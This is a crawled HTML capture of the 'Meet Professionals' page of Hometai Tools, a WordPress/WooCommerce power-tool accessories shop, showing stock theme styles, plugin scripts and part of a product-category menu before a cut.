

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hometaitools.com/meet-professionals/
body_size: 18851
content:

<!DOCTYPE html><html lang="en-US">
        
	<head>



		
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <title>Meet Professionals &#8211; Hometai Tools</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Feed" href="https://www.hometaitools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Comments Feed" href="https://www.hometaitools.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hometaitools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wqoecf-front-style.css-css' href='https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/css/wqoecf-front-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-pdf-invoices-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce-ultimate-pdf-invoices/public/css/woocommerce-pdf-invoices-public.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900ifonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/css/bootstrap.min.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/magnific-popup.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-style-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/style.css?ver=1760236659' type='text/css' media='all' />
<style id='construction-field-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 100px;
            }
            .top-header{
                background-color: #fab702;
            }
            .site-footer{
                background-color: #242424;
            }
            .copy-right{
                background-color: #131313;
            }
        .site-title,
	        .site-title a,
	        .site-description,
	        .site-description a,
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .main-navigation .acme-normal-page .current_page_item a,
            .main-navigation .acme-normal-page .current-menu-item a,
            .main-navigation .acme-normal-page .current_page_parent a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .news-notice-content .news-content a:hover,
			 .at-social .socials li a,
			 .primary-color,
			 article.post .entry-header .cat-links a,
			 #construction-field-breadcrumbs a:hover,
			 .woocommerce .star-rating, 
            .woocommerce ul.products li.product .star-rating,
            .woocommerce p.stars a,
            .woocommerce ul.products li.product .price,
            .woocommerce ul.products li.product .price ins .amount,
            .woocommerce a.button.add_to_cart_button:hover,
            .woocommerce a.added_to_cart:hover,
            .woocommerce a.button.product_type_grouped:hover,
            .woocommerce a.button.product_type_external:hover,
            .woocommerce .cart .button:hover,
            .woocommerce .cart input.button:hover,
            .woocommerce #respond input#submit.alt:hover,
			.woocommerce a.button.alt:hover,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt:hover,
			.woocommerce .woocommerce-info .button:hover,
			.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce-message::before,
			i.slick-arrow:hover,
			.single-item .fa{
                color: #fab702;
            }
            .navbar .navbar-toggle:hover,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .sm-up-container,
            .btn-primary.btn-reverse:before,
            #at-shortcode-bootstrap-modal .modal-header,
            .primary-bg,
            .schedule-title-wrapper .schedule-title.active a,
			.schedule-title-wrapper .schedule-title.active a i,
			.schedule-title-wrapper .schedule-title:hover a,
			.navigation.pagination .nav-links .page-numbers.current,
			.navigation.pagination .nav-links a.page-numbers:hover,
			.woocommerce .product .onsale,
			.woocommerce a.button.add_to_cart_button,
			.woocommerce a.added_to_cart,
			.woocommerce a.button.product_type_grouped,
			.woocommerce a.button.product_type_external,
			.woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
			.woocommerce .cart .button,
			.woocommerce .cart input.button,
			.woocommerce input.button:disabled, 
			.woocommerce input.button:disabled[disabled],
			.woocommerce input.button:disabled:hover, 
			.woocommerce input.button:disabled[disabled]:hover,
			 .woocommerce nav.woocommerce-pagination ul li a:focus, 
			 .woocommerce nav.woocommerce-pagination ul li a:hover, 
			 .woocommerce nav.woocommerce-pagination ul li span.current,
			 .woocommerce a.button.wc-forward,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			 .navbar .cart-wrap .acme-cart-views a span,
			 .acme-gallery .read-more{
                background-color: #fab702;
                color:#fff;
            }
            .woocommerce .cart .button, 
            .woocommerce .cart input.button,
            .woocommerce a.button.add_to_cart_button,
            .woocommerce a.added_to_cart,
            .woocommerce a.button.product_type_grouped,
            .woocommerce a.button.product_type_external,
            .woocommerce .cart .button,
            .woocommerce .cart input.button
            .woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs:before{
                border: 1px solid #fab702;
            }
            .blog article.sticky{
                border-bottom: 2px solid #fab702;
            }
</style>
<link rel='stylesheet' id='construction_field-block-front-styles-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/gutenberg/gutenberg-front.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.69' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .woo-variation-swatches-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.69' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.69' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/html5shiv/html5shiv.min.js?ver=1760236659" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/respond/respond.min.js?ver=1760236659" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.56" id="image_zoooom-js"></script>
<script type="text/javascript" id="image_zoooom-init-js-extra">
/* <![CDATA[ */
var IZ = {"with_woocommerce":"0","exchange_thumbnails":"0","woo_categories":"0","enable_mobile":"1","options":{"lensShape":"square","lensSize":200,"lensBorderSize":1,"lensBorderColour":"#ffffff","borderRadius":0,"cursor":"default","zoomWindowWidth":400,"zoomWindowHeight":360,"zoomWindowOffsetx":10,"borderSize":1,"borderColour":"#888888","zoomWindowShadow":4,"lensFadeIn":0.5,"lensFadeOut":0.5,"zoomWindowFadeIn":0.5,"zoomWindowFadeOut":0.5,"easingAmount":12,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1},"woo_slider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.56" id="image_zoooom-init-js"></script>
<link rel="https://api.w.org/" href="https://www.hometaitools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hometaitools.com/wp-json/wp/v2/pages/146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hometaitools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel="canonical" href="https://www.hometaitools.com/meet-professionals/" />
<link rel='shortlink' href='https://www.hometaitools.com/?p=146' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2Fmeet-professionals%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2Fmeet-professionals%2F&#038;format=xml" />
	<style>
					.woocommerce a.wqoecf_enquiry_button {
			background-color: #289dcc;
			}
				
	</style> 

			<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#000}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#000}.dgwt-wcas-search-icon{color:#000}.dgwt-wcas-search-icon path{fill:#000}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}.dialog-lightbox-widget-content[style] { top: 0 !important; left: 0 !important;}body.elementor-editor-active .zoooom::before { content: "\f179     Zoom applied to the image. Check on the frontend"; position: absolute; margin-top: 12px; text-align: right; background-color: white; line-height: 1.4em; left: 5%; padding: 0 10px 6px; font-family: dashicons; font-size: 0.9em; font-style: italic; z-index: 20; }</style><link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce table.my_account_orders .button {
    white-space: nowrap;
    margin-top: 3px;
}
.headingnew{
	text-align:center;
	color: #000;
}
.newsection{
	background-color: #2D2D2D;
    background-image: url(https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg);
    background-position: center center;
    background-repeat: repeat;
    background-size: cover;
}
}		</style>
		


	 </head>

<body class="wp-singular page-template-default page page-id-146 wp-custom-logo wp-theme-construction-field theme-construction-field woocommerce-no-js woo-variation-swatches woo-variation-swatches-theme-construction-field woo-variation-swatches-theme-child-construction-field woo-variation-swatches-style-squared woo-variation-swatches-attribute-behavior-blur woo-variation-swatches-tooltip-enabled woo-variation-swatches-stylesheet-enabled woocommerce-active acme-animate right-sidebar absolute elementor-default">




        <div class="site" id="page">
        
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
            <div class="top-header">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <div class='at-first-level-nav at-display-inline-block text-right'></div>
                        </div>
                        <div class="col-sm-6 text-right">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="navbar at-navbar  construction-field-sticky" id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                        <a href="https://www.hometaitools.com/" class="custom-logo-link" rel="home"><img width="200" height="45" src="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png" class="custom-logo wp-post-image" alt="Hometai Tools" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png 200w, https://www.hometaitools.com/wp-content/uploads/2019/03/logo1-64x14.png 64w" sizes="(max-width: 200px) 100vw, 200px" /></a>
                </div>
                <div class="at-beside-navbar-header">
	                
        <div class="search-woo desktop-only">
			
                    <a class="featured-button btn btn-primary hidden-xs hidden-sm hidden-xs" href="#" data-toggle="modal" data-target="#at-shortcode-bootstrap-modal">Find retailer</a>
					
                <div class="cart-wrap">
                    <div class="acme-cart-views">
                        <a href="https://www.hometaitools.com/cart/" class="cart-contents">
                            <i class="fa fa-shopping-cart"></i>
                            <span class="cart-value">0</span>
                        </a>
                    </div>
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
                </div>
				
        </div>
		<div class="main-navigation navbar-collapse collapse">
			<ul id="primary-menu" class="nav navbar-nav  acme-normal-page"><li id="menu-item-22246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22246"><a href="https://www.hometaitools.com/">Home</a></li>
<li id="menu-item-22358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22358"><a href="#">Support</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.hometaitools.com/about/">About</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-22166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22166"><a href="https://www.hometaitools.com/products-categories/">Products Categories</a>
<ul class="sub-menu">
	<li id="menu-item-22371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22371"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/">Power Tool Accessories</a>
	<ul class="sub-menu">
		<li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22135"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/abrasives-blades/">Abrasives Blades</a></li>
		<li id="menu-item-22136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22136"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/adapter/">Adapter</a></li>
		<li id="menu-item-22137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22137"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/circular-blades/">Circular Blades</a></li>
		<li id="menu-item-22373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22373"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/diamond-blades/">Diamond blades</a>
		<ul class="sub-menu">
			<li id="menu-item-22139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22139"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/diamond-blades/diamond-cup-wheel/">Diamond cup wheel</a></li>
		</ul>
</li>
		<li id="menu-item-22375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22375"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/">Drills Bits</a>
		<ul class="sub-menu">
			<li id="menu-item-22377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22377"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/sds-plus-drills/">SDS Plus Drills</a>
			<ul class="sub-menu">
				<li id="menu-item-22150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22150"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/2x-centering-tips-sds-plus-drills-drills-bits/">2X Centering Tips</a></li>
				<li id="menu-item-22151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22151"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/3x-cross-head-tips/">3X Cross Head Tips</a></li>
			</ul>
</li>
			<li id="menu-item-22148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22148"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-carbide-chisels/">SDS Plus Carbide Chisels</a></li>
			<li id="menu-item-22147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22147"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-drills/">SDS Max Drills</a></li>
			<li id="menu-item-22146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22146"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-carbide-chisels/">SDS Max Carbide Chisels</a></li>
			<li id="menu-item-22376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22376"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/step-drills/">Step Drills</a>
			<ul class="sub-menu">
